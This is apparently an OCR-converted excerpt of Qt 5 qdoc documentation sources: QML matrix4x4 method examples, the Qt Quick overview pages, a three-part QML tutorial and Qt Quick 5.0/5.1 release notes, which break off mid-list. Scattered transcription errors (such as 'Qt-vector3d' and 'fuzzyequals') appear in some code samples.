\li Returns the matrix4x4 result of multiplying \c this matrix4x4 with

the \c other matrix4x4

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

var b = Qt.matrix4x4(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19);

var  $c = a.times(b);$ 

console.log(c.toString()); // QMatrix4x4(120, 130, 140, 150, 280, 306, 332, 358, 440, 482, 524, 566, 600, 658, 716, 774)

\endcode

\row

\li vector4d times(vector4d vector)

\li Returns the vector4d result of transforming the \c vector

according to \c this matrix4x4 with the matrix applied

pre-vector

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

var  $b = Qt$ .vector4d(5,6,7,8);

var  $c = a$ .times(b);

console.log(c.toString()); // QVector4D(70, 174, 278, 382)

\endcode

\row

\li vector3d times(vector3d vector)

\li Returns the vector3d result of transforming the \c vector

according to \c this matrix4x4 with the matrix applied

pre-vector

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

var  $b = Qt-vector3d(5,6,7);$ 

var  $c = a$ .times(b);

console.log(c.toString()); // QVector3D(0.155556, 0.437037, 0.718518)

\endcode

\row

\li matrix4x4 times(real factor)

\li Returns the matrix4x4 result of multiplying \c this matrix4x4 with the scalar \c factor

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

```
var b = 4.48;
```
var  $c = a$ .times(b);

console.log(c.toString()); // QMatrix4x4(4.48, 8.96, 13.44, 17.92, 22.4, 26.88, 31.36, 35.84, 40.32, 44.8, 49.28, 53.76, 58.24, 62.72, 67.2, 71.68)

\endcode

\row

\li matrix4x4 plus(matrix4x4 other)

\li Returns the matrix4x4 result of the addition of \c this matrix4x4 with the \c other matrix4x4

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

```
var b = Qt.matrix4x4(5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20);
```
var  $c = a.$ plus(b);

console.log(c.toString()); // QMatrix4x4(6, 8, 10, 12, 14, 16, 18, 20, 22, 24, 26, 28, 30, 32, 34, 36)

\endcode

#### \row

\li matrix4x4 minus(matrix4x4 other)

\li Returns the matrix4x4 result of the subtraction of \c other matrix4x4 from \c this matrix4x4

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

var b = Qt.matrix4x4(5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20);

var  $c = a$ .minus(b);

console.log(c.toString()); // QMatrix4x4(-4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4, -4)

\endcode

\row

\li vector4d row(int which)

\li Returns the vector4d row of \c this specified by \c which.

Note: the \c which is 0-based access into the matrix.

\li \code

```
var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);
```

```
var b = Qt.vector4d(a.m21, a.m22, a.m23, a.m24);
```

```
var c = arow(2); // zero based access! so not equal to b
```

```
console.log(b.toString() + " " + c.toString()); // QVector4D(5, 6, 7, 8) QVector4D(9, 10, 11, 12)
```
\endcode

#### \row

```
 \li vector4d column(int which)
```
\li Returns the vector4d column of \c this specified by \c which.

Note: the \c which is 0-based access into the matrix.

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

```
var b = Qt.vector4d(a.m12, a.m22, a.m32, a.m42);
```

```
var c = a.column(2); // zero based access! so not equal to b
```

```
console.log(b.toString() + " " + c.toString()); // QVector4D(2, 6, 10, 14) QVector4D(3, 7, 11, 15)
```
#### \endcode

#### \row

\li real determinant()

\li Returns the determinant of \c this matrix4x4

\li \code

var a = Qt.matrix4x4(1,0,0,0,0,2,0,0,0,0,3,0,100,200,300,1);

#### var b = a.determinant();

console.log(b); // 6

\endcode

#### \row

\li matrix4x4 inverted()

\li Returns the inverse of \c this matrix4x4 if it exists, else the identity matrix.

\li \code

```
var a = Qt.matrix4x4(1,0,0,0,0,2,0,0,0,0,3,0,100,200,300,1);
```

```
var b = a.inverted();
```

```
console.log(b.toString()); // QMatrix4x4(1, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 0.333333, 0, -100, -100, -100, 1)
```
\endcode

## \row

\li matrix4x4 transposed()

\li Returns the transpose of \c this matrix4x4

\li \code

var a = Qt.matrix4x4(1,0,0,0,0,2,0,0,0,0,3,0,100,200,300,1);

var  $b = a$ .transposed();

console.log(b.toString()); // QMatrix4x4(1, 0, 0, 100, 0, 2, 0, 200, 0, 0, 3, 300, 0, 0, 0, 1) \endcode

\row

\li bool fuzzyEquals(matrix4x4 other, real epsilon)

\li Returns true if \c this matrix4x4 is approximately equal to the \c other matrix4x4.

The approximation will be true if each attribute of  $\c$  this is within  $\c$  epsilon

of the respective attribute of \c other. Note that \c epsilon is an optional

argument, the default \c epsilon is 0.00001.

\li \code

var a = Qt.matrix4x4(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16);

var  $b =$ 

Qt.matrix4x4(1.0001,2.0001,3.0002,4.0003,5.0001,6.0002,7.0002,8.0004,9.0001,10.0003,11.0003,12.00 04,13.0001,14.0002,15.0003,16.0004);

var  $c = a.fuzzyequals(b);$  // default epsilon

var d = a.fuzzyEquals(b, 0.005); // supplied epsilon

console. $log(c + " " + d); // false true$ 

\endcode

\endtable

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

\*/

## /\*!

\qmlmodule QtTest 1.0

\title Qt Quick Test QML Types

\brief This module provides QML types to unit test your QML application

\ingroup qmlmodules

You can import this module using the following statement:

\code

import QtTest 1.0

\endcode

For more information about how to use these types, see

\l{Qt Quick Test Reference Documentation}.

\*/

qtquick-cpp.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\page qtquick-index.html

\title Qt Quick

\brief The Qt Quick module implements the "standard library" for QML

The Qt Quick module is the standard library for writing QML applications.

While the \l{Qt QML} module provides the QML engine and

language infrastructure, the Qt Quick module provides all the basic

types necessary for creating user interfaces with QML. It provides a visual canvas and includes types for creating and animating visual components, receiving user input, creating data models and views and delayed object instantiation.

The Qt Quick module provides both a \l{Qt Quick QML Types}{QML API} which supplies QML types for creating user interfaces with the QML language, and a \l{Qt Quick C++ Classes}{C++ API} for extending QML applications with C++ code.

\note From Qt 5.1, a set of Qt Quick based UI controls is available to create user interfaces. Please see \l{Qt Quick Controls} for more information.

For those new to QML and Qt Quick, please see \l{QML Applications} for an introduction to writing QML applications.

\section1 Important Concepts in Qt Quick

Qt Quick provides everything needed to create a rich application with a fluid and dynamic user interface. It enables user interfaces to be built around the behavior of user interface components and how they connect with one another, and it provides a visual canvas with its own coordinate system and rendering engine. Animation and transition effects are a first class concept in Qt Quick, and visual effects can be supplemented through specialized components for

particle and shader effects.

\list

\li \l{Important Concepts In Qt Quick - The Visual Canvas}{The Visual Canvas}

\li \l{Important Concepts In Qt Quick - User Input}{User Input}

\li \l{Important Concepts In Qt Quick - Positioning}{Positioning}

\li \l{Important Concepts in Qt Quick - States, Transitions and Animations}{States, Transitions And Animations}

\li \l{Important Concepts In Qt Quick - Data - Models, Views and Data Storage}{Data - Models, Views and Data Storage}

\li \l{Important Concepts In Qt Quick - Graphical Effects}{Particles And Graphical Effects}

\li \l{Important Concepts In Qt Quick - Convenience Types}{Convenience Types}

\endlist

When using the \c QtQuick module, you will need to know how to write QML

applications using the QML language. In particular, QML Basics and QML

Essentials from the \l{QML Applications} page.

To find out more about using the QML language, see the \l{Qt QML} module documentation.

\section1 C++ Extension Points

\list

\li \l{C++ Extension Points Provided By Qt Quick}{C++ Extension Points}

\list

\li \l{user-defined-qquickitem-derived-types}{Creating User-Defined QQuickItem-Derived Types}

\li \l{scene-graph-related-classes}{Scene Graph-Related Classes}

\li \l{pixmap-and-threaded-image-support}{Pixmap and Threaded Image Support}

\endlist

\endlist

\section1 Reference Documentation

Additional Qt Quick information:

\list

\li \l{Qt Quick C++ Classes} - the C++ API provided by the

Qt Quick module

\li \l{Qt Quick QML Types} - a list of QML types provided by the

\c{QtQuick} import

\list

\li \l{Qt Quick XmlListModel QML Types}{XML List Model} - contains types

for creating models from XML data

\li \l{Qt Quick Local Storage QML Types}{Local Storage} - a submodule

containing a JavaScript interface for an SQLite database

\li \l{Qt Quick Particles QML Types}{Particles} - provides a particle

system for Qt Quick

\li \l{Qt Quick Window QML Types}{Window} - contains types for creating

top-level windows and accessing screen information

\li \l{Qt Quick Dialogs}{Dialogs} - contains types for creating and

interacting with system dialogs

\li \l{Qt Quick Test QML Types}{Tests} - contains types for writing unit test for a QML application

\endlist

\li \l{Qt Quick Release Notes} - list of changes and additions in the Qt Quick

\li \l{Qt Quick Examples and Tutorials}

\endlist

Further information for writing QML applications:

\list

\li \l{QML Applications}

- essential information for application development with QML and Qt Quick

\li \l{Qt QML} - documentation for the

Qt QML module, which provides the QML engine and language infrastructure

\endlist

\*/

qtquick.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\module QtQuick

\title Qt Quick C++ Classes

\ingroup modules

\qtvariable quick

\brief The Qt Quick module provides classes for embedding Qt Quick

in Qt/C++ applications.

To include the definitions of the module's classes, use the
following directive:

\code

#include <QtQuick>

\endcode

To link against the module, add this line to your \l qmake \c

.pro file:

\code

 $QT +=$  quick

\endcode

For more information on the Qt Quick module, see the

\I{Qt Quick} module documentation.

 $^*/$ 

tutorial.qdoc

 $\ast\ast$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\page qml-tutorial.html

\title QML Tutorial

\brief An introduction to the basic concepts and features of QML.

\nextpage QML Tutorial 1 - Basic Types

This tutorial gives an introduction to QML, the language for Qt Quick UIs. It doesn't cover everything; the emphasis is on teaching the key principles, and features are introduced as needed.

Through the different steps of this tutorial we will learn about QML basic types, we will create our own QML component

with properties and signals, and we will create a simple animation with the help of states and transitions.

Chapter one starts with a minimal "Hello world" program and the following chapters introduce new concepts.

The tutorial's source code is located in the \c{examples/quick/tutorials/helloworld} directory.

Tutorial chapters:

\list 1

\li \l {QML Tutorial 1 - Basic Types}{Basic Types}

\li \l {QML Tutorial 2 - QML Components}{QML Components}

\li \l {QML Tutorial 3 - States and Transitions}{States and Transitions}

\endlist

\*/

/\*!

\page qml-tutorial1.html

\title QML Tutorial 1 - Basic Types

\contentspage QML Tutorial

\previouspage QML Tutorial

\nextpage QML Tutorial 2 - QML Components

This first program is a very simple "Hello world" example that introduces some basic QML concepts.

The picture below is a screenshot of this program.

\image declarative-tutorial1.png

Here is the QML code for the application:

\snippet tutorials/helloworld/tutorial1.qml 0

\section1 Walkthrough

\section2 Import

First, we need to import the types that we need for this example. Most QML files will import the built-in QML

types (like \l{Rectangle}, \l{Image}, ...) that come with Qt, using:

\snippet tutorials/helloworld/tutorial1.qml 3

\section2 Rectangle Type

\snippet tutorials/helloworld/tutorial1.qml 1

We declare a root object of type \l{Rectangle}. It is one of the basic building blocks you can use to create an application in QML.

We give it an \c{id} to be able to refer to it later. In this case, we call it "page".

We also set the \c width, \c height and \c color properties.

The \l{Rectangle} type contains many other properties (such as \c x and \c y), but these are left at their default values.

\section2 Text Type

\snippet tutorials/helloworld/tutorial1.qml 2

We add a \l Text type as a child of the root Rectangle type that displays the text 'Hello world!'.

The  $\c{c}$  y property is used to position the text vertically at 30 pixels from the top of its parent.

The \c anchors.horizontalCenter property refers to the horizontal center of an type.

In this case, we specify that our text type should be horizontally centered in the \e page element (see \l{anchor-layout}{Anchor-Based Layout}).

The \c font.pointSize and \c font.bold properties are related to fonts and use the dot notation.

\section2 Viewing the example

To view what you have created, run the \I{Prototyping with qmlscene}{qmlscene} tool (located in the \c bin directory) with your filename as the first argument.

For example, to run the provided completed Tutorial 1 example from the install location, you would type:

### \code

qmlscene tutorials/helloworld/tutorial1.qml

\endcode

\*/

/\*!

\page qml-tutorial2.html

\title QML Tutorial 2 - QML Components

\contentspage QML Tutorial

\previouspage QML Tutorial 1 - Basic Types

\nextpage QML Tutorial 3 - States and Transitions

This chapter adds a color picker to change the color of the text.

\image declarative-tutorial2.png

Our color picker is made of six cells with different colors.

To avoid writing the same code multiple times for each cell, we create a new \c Cell component.

A component provides a way of defining a new type that we can re-use in other QML files.

A QML component is like a black-box and interacts with the outside world through properties, signals and functions and is generally

defined in its own QML file. (For more details, see the \l Component documentation).

The component's filename must always start with a capital letter.

Here is the QML code for \c Cell.qml:

\snippet tutorials/helloworld/Cell.qml 0

\section1 Walkthrough

\section2 The Cell Component

\snippet tutorials/helloworld/Cell.qml 1

The root type of our component is an  $\Upsilon$  Item with the  $\c$  id  $\e$  container.

An \l Item is the most basic visual type in QML and is often used as a container for other types.

\snippet tutorials/helloworld/Cell.qml 4

We declare a \c cellColor property. This property is accessible from \e outside our component, this allows us

to instantiate the cells with different colors.

This property is just an alias to an existing property - the color of the rectangle that compose the cell

(see \l{Property Binding}).

\snippet tutorials/helloworld/Cell.qml 5

We want our component to also have a signal that we call \e clicked with a \e cellColor parameter of type \e color.

We will use this signal to change the color of the text in the main QML file later.

\snippet tutorials/helloworld/Cell.qml 2

Our cell component is basically a colored rectangle with the \c id \e rectangle.

The \c anchors.fill property is a convenient way to set the size of a visual type.

In this case the rectangle will have the same size as its parent (see \l{anchor-layout}{Anchor-Based Layout}).

\snippet tutorials/helloworld/Cell.qml 3

In order to change the color of the text when clicking on a cell, we create a \I MouseArea type with the same size as its parent.

A \l MouseArea defines a signal called \e clicked.

When this signal is triggered we want to emit our own \e clicked signal with the color as parameter.

\section2 The main QML file

In our main QML file, we use our \c Cell component to create the color picker:

\snippet tutorials/helloworld/tutorial2.qml 0

We create the color picker by putting 6 cells with different colors in a grid.

\snippet tutorials/helloworld/tutorial2.qml 1

When the \e clicked signal of our cell is triggered, we want to set the color of the text to the \e cellColor passed as a parameter.

We can react to any signal of our component through a property of the name \e 'onSignalName' (see \l{Signal Attributes}).

\*/

/\*!

\page qml-tutorial3.html

\title QML Tutorial 3 - States and Transitions

\contentspage QML Tutorial

\previouspage QML Tutorial 2 - QML Components

In this chapter, we make this example a little bit more dynamic by introducing states and transitions.

We want our text to move to the bottom of the screen, rotate and become red when clicked.

\image declarative-tutorial3\_animation.gif

Here is the QML code:

\snippet tutorials/helloworld/tutorial3.qml 0

\section1 Walkthrough

\snippet tutorials/helloworld/tutorial3.qml 2

First, we create a new \e down state for our text type.

This state will be activated when the \l MouseArea is pressed, and deactivated when it is released.

The \e down state includes a set of property changes from our implicit \e {default state}

(the items as they were initially defined in the QML).

Specifically, we set the \c y property of the text to \c 160, the rotation to \c 180 and the \c color to red.

\snippet tutorials/helloworld/tutorial3.qml 3

Because we don't want the text to appear at the bottom instantly but rather move smoothly,

we add a transition between our two states.

\c from and \c to define the states between which the transition will run.

In this case, we want a transition from the default state to our \e down state.

Because we want the same transition to be run in reverse when changing back from the \e down state to the default state,

we set \c reversible to \c true.

This is equivalent to writing the two transitions separately.

The \l ParallelAnimation type makes sure that the two types of animations (number and color) start at the same time.

We could also run them one after the other by using \l SequentialAnimation instead.

For more details on states and transitions, see \l {Qt Quick States} and the \l{animation/states}{states and transitions example}.

 $^*/$ 

whatsnew.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\title Qt Quick Release Notes

\page qtquick-releasenotes.html

\section1 Qt Quick in Qt 5.1

\l{Qt Quick} 2.1 is new in Qt 5.1. This is a summary of improvements and new

features introduced by the new import and new classes in Qt 5.1:

\list

\li New threaded render loop for Mac, Linux, and Embedded.

\li New render loop for windows for smoother animations.

- \li New \l Window properties: activeFocusItem, minimumWidth, minimumHeight, maximumWidth, maximumHeight, visibility, contentOrientation, and opacity.
- \li New \l Screen attached properties: name, desktopAvailableWidth,

desktopAvailableHeight, logicalPixelDensity

- \li New \l Grid properties: horizontalAlignment, verticalAlignment, and effectiveHorizontalAlignment.
- \li New \l TextEdit properties: selectByKeyboard and textDocument
- \li A \l Window declared inside another Window or \l Item will automatically be transient for (centered upon) the outer window.

\li These types are now part of \l{Qt QML}:

\list

\li \l {VisualItemModel}

\li \l {VisualDataModel} - Encapsulates a model and a delegate

\li \l {VisualDataGroup}

\endlist

These types are kept due to compatibility reasons and are replaced by the

\l{Qt QML Models QML Types}{Qt QML Models} types.

\endlist

\section2 New Submodules

In Qt 5.1, there are several new modules which extend Qt Quick functionalities.

\list

\li \l{Qt Quick Dialogs} - contains types for creating and interacting with system dialogs

\li \l{Qt Quick Controls} - provides a set of reusable UI components

\li \l{Qt Quick Layouts} - contains types that are used to arrange items in the user interface

\endlist

The \l{What's New in Qt 5.1} has more information about the Qt 5.1 release.

\section1 Qt Quick in Qt 5.0

The \l {Qt Quick} module is new in Qt 5. It provides the visual canvas and scenegraph back-end as well as the \c QtQuick QML module for QML application development.

As of Qt 5, the \l {Qt Quick} module is based on an OpenGL scenegraph. Many of the classes in the \l {Qt Quick} module have been ported from the \l {Qt Quick 1}{QtDeclarative} module from Qt 4.8 to use

the scenegraph architecture; these classes have been renamed to use a  $\c{Quick*}$  prefix.

(See the \l {Porting QML Applications to Qt 5} for porting information.)

The following classes provide the basic functionality for interacting with the QML visual canvas from C++:

### \list

\li QQuickItem - the base visual QML type (replaces \c QDeclarativeItem)

\li QQuickView - a convenience window for rendering a QML scene from a QML file (replaces \c QDeclarativeView)

\li QQuickWindow - a base window for displaying a QML scene

\li QQuickPaintedItem - convenience for using the QPainter API with the scenegraph

\li QQuickImageProvider - fetches custom images for use in QML applications (replaces \c

QDeclarativeImageProvider)

\li QQuickTextureFactory - use with QQuickImageProvider::requestTexture()

\endlist

Custom rendering can be performed on the scenegraph using the following new classes:

\list

\li QSGNode

\li QSGMaterial

- \li QSGBasicGeometryNode
- \li QSGGeometryNode
- \li QSGClipNode
- \li QSGTransformNode
- \li QSGOpacityNode
- \li QSGFlatColorMaterial
- \li QSGSimpleRectNode
- \li QSGSimpleTextureNode
- \li QSGTexture
- \li QSGDynamicTexture
- \li QSGOpaqueTextureMaterial
- \li QSGTextureMaterial
- \li QSGTextureProvider
- \li QSGVertexColorMaterial

\endlist

\section1 Qt 5.0 - QtQuick QML Module

The \c {QtQuick 2.0} QML module is a major update.

Below are the additions in \c {QtQuick 2.0}. For a list of behavioral changes which may affect applications ported from \c {QtQuick 1.x}, see the \l {Porting QML Applications to Qt 5}.

\section2 Visual types, Graphical Effects and Sprites

\list

\li New \l Canvas type for drawing. This provides an API similar to that of the HTML5 Canvas API,

along with some additional features.

\list

\li Supports two render targets: \c Canvas.Image and \c Canvas.FramebufferObject.

\li Supports background thread rendering.

\li Supports tiled canvas rendering.

\li Supports most of the HTML5 context2d APIs.

\endlist

\li \l Item:

\list

\li New \l{Item::}{layer.enabled} property enables an item to be rendered into an offscreen

cache for optimization.

\li New \l{Item::}{contains()} method returns whether an item contains a specified point.

 \li New \l{Item::}{anchors.alignWhenCentered} property can force centered anchors to align on a whole pixel.

 \li New \l{Item::}{enabled} property is available, which stops input event delivery and removes active focus.

\endlist

\li \l Image:

\list

 \li New \l{Image::}{horizontalAlignment} and \l{Image::}{verticalAlignment} properties to set the image alignment.

 \li New \c Image.Pad enumeration value for \l{Image::}{fillMode} that does not transform the image, unlike other \l{Image::}{fillMode} enumeration values.

\endlist

- \li New ShaderEffect and ShaderEffectSource types enable GLSL shader programs to be integrated directly into QML code and applied to QML items and images. (This obsoletes the experimental Qt.labs.shaders module.)
- \li New SpriteSequence type renders animated sprites and can transition between animations. Each animation in a sequence is represented by the new \l Sprite type.

\li New AnimatedSprite type for drawing single sprite animations.

\endlist

\section2 Animations and Transitions

\list

\li New AnimationController type enables an animation to be manually driven by a

\l{AnimationController::}{progress} value.

\li New PathAnimation type animates an item along a \l Path.

\li New PathInterpolator type provides updated attribute values for an item animating along a path.

It can be used as an low-level alternative to PathAnimation.

\li \l Transition:

\list

\li New \l{Transition::}{running} property holds whether a transition is currently running.

\li New \l{Transition::}{enabled} property controls whether a transition is enabled.

\endlist

\endlist

\section2 Paths

\list

\li New PathArc type creates an arc-type path.

\li New PathCurve type creates a catmull-rom curve path.

\li New PathSvg type creates a path from a SVG string.

\li Changes common to PathLine, PathQuad and PathCubic:

\list

\li New \c relativeX and \c relativeY properties define the start and end points of a path

relative to its start.

\endlist

\li PathCubic only:

\list

\li New \l{PathCubic::}{relativeControl1X}, \l{PathCubic::}{relativeControl1Y},

\l{PathCubic::}{relativeControl2X} and \l{PathCubic::}{relativeControl2Y} properties define the

positions of the control points relative to the start of the curve.

\endlist

\li PathQuad only:

\list

\li New \l{PathQuad::}{relativeControlX} and \l{PathQuad::}{relativeControlY}

define the positions of the control points relative to the start of the curve.

\endlist

\endlist

\section2 Text

\list

\li Changes common to \l Text, TextEdit and TextInput:

\list

- \li New \c contentWidth and \c contentHeight properties provide the dimensions of the textual content.
- \li New \c effectiveHorizontalAlignment property provides the read-only actual horizontal alignment.

\endlist

\li Changes common to both TextEdit and TextInput:

\list

- \li New \c canUndo and \c canRedo properties specify whether undo and redo operations are available.
- \li New \c getText() method returns the text located between specified start and end indexes.
	- Additionally TextEdit has a \l{TextEdit::}{getFormattedText()} method that returns the formatted text.

\endlist

\li \l Text only:

\list

\li \c Text.RightElide is now supported where text spans multiple lines.

\li New \l{Text::}{linkColor} property controls the color of linked text.

\li New \l{Text::}{lineLaidOut} signal is emitted for every line during the layout process to

give the option of positioning and/or resizing lines as they are laid out.

\li New \l{Text::}{doLayout()} method will trigger the text layout from Javascript.

\li New \l{Text::}{fontSizeMode} property allows text to be fitted to the item size.

 \li New \l{Text::}{minimumPixelSize} and \l {Text::}{minimumPointSize} properties can be used to specify a lower bound when auto-fitting.

\endlist

\li TextEdit only:

\list

 \li New \l{TextEdit::}{baseUrl} property specified the base URL used to resolve relative URLs within the text.

\endlist

\li TextInput only:

\list

\li New \l{TextInput::}{wrapMode} property sets the text wrapping mode.

\li New \l{TextInput::}{horizontalAlignment} and \l{TextInput::}{verticalAlignment} properties.

\li New \l{TextInput::}{length} property provides the total number of text characters.

\li New \l{TextInput::}{persistentSelection} property enables the text selection to persist when

the window loses focus.

\li \l{TextInput::}{positionAt()} method now takes a y parameter.

\endlist

\endlist

\section2 User Input

#### \list

\li New MultiPointTouchArea type processes multi-point touches and provides information on touch points including position, pressure and velocity. Touch point data is provided by the new \l TouchPoint type.

\li New DropArea type provides more advanced drag and drop functionality.

\li MouseArea:

\list

\li Wheel events are now supported; events are provided through the new WheelEvent type.

 \li New \l{MouseArea::}{propagateComposedEvents} property sets whether composed events are propagated to other mouse areas. If this property is true and the handlers of the \l{MouseArea::}{clicked}, \l{MouseArea::}{doubleClicked} or \l{MouseArea::}{pressAndHold} signals reject a mouse event, the event will be propagated to overlapping MouseArea items in the same area that are lower in the stacking order.

\li New \l{MouseArea::}{cursorShape} property controls the cursor shape.

\endlist

\endlist

\section2 Specialized Containers

\list

\li Flickable:

\list

\li New \l{Flickable::}{rebound} property specifies the transition to be applied when a

flickable snaps back to its bounds.

\li New \l{Flickable::}{topMargin}, \l{Flickable::}{bottomMargin}, \l{Flickable::}{leftMargin},

\l{Flickable::}{rightMargin} allow extra margin space to be specified for a flickable. This can be

used, for example, to implement pull-to-refresh functionality for a list.

 \li New \l{Flickable::}{originX} and \l{Flickable::}{originY} properties provide the top left position of the content item.

\li New \l{Flickable::}{dragging}, \l{Flickable::}{draggingHorizontally} and

 \l{Flickable::}{draggingVertically} properties provide information on whether a flickable is currently being dragged.

\li New \l{Flickable::}{flick()} method flicks the view with a specific velocity.

\li New \l{Flickable::}{cancelFlick()} method stops any current flicking movement.

\endlist

\endlist

\section2 Positioners (Row, Column, Grid, Flow types):

#### \list

\li Changes common to \l Row, \l Column, \l Grid and \l Flow:

\list

- \li The \c add and \c move transitions can access a new ViewTransition attached property (see the ViewTransition documentation for examples) and can now animate arbitrary item properties (instead of being restricted to animating an item's position).
- \li New \c effectiveLayoutDirection property provides the read-only actual layout direction of a positioner.
- \li New \l Positioner type provides \c index, \c isFirstItem and \c isLastItem attached properties for items within positioners.
- \li All \c spacing properties on positioners now use real numbers instead of integers.

\endlist

```
\li Grid only:
```
\list

\li New \l{Grid::}{rowSpacing} and \l{Grid::}{columnSpacing} properties.

\endlist

\endlist

\section2 Models and Views

\list

\li Any delegate of a view that uses a QAbstractItemModel-derived model type can use the syntax

\c {model.<role> = <newDataValue>} to modify the data for a particular role. (Previously,

the \c {model.<role>} syntax was only available for reading, not writing to, a role value.)

\li ListModel:

\list

